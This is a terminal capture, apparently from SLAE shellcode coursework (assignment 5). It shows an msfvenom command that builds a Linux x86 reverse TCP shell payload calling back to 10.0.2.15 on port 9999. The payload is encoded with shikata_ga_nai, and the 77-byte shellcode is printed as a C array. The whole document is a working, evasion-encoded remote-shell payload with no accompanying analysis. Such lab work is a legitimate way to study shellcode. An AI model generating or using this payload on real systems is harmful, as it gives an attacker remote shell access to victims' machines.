 slae@slae-VirtualBox:~/slae_assignments/assignment_5$ msfvenom -p linux/x86/shell/reverse_nonx_tcp
 LHOST=10.0.2.15 LPORT=9999 --platform Linux -a x86 -f c -b '\x00'
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 77 (iteration=0)
x86/shikata_ga_nai chosen with final size 77
Payload size: 77 bytes
Final size of c file: 350 bytes
unsigned char buf[] =
"\xbe\x55\x64\x92\x92\xd9\xc2\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x0d\x83\xe8\xfc\x31\x70\x10\x03\x70\x10\xb7\x91\xa3\x49\x64"
"\x19\x97\x07\x88\xf7\x71\x80\x05\xe6\xb3\xb0\x82\xb2\x23\xbb"
"\xac\x46\xbb\xdd\xc4\x61\xcc\x47\x47\xe7\x33\xed\x01\xaf\xe3"
"\xa3\x9a\xc6\xe5\x07\xe9\x59\xbe\x1e\x47\x55\xf1\x22\x6a\xe6"
"\x0e\xc5";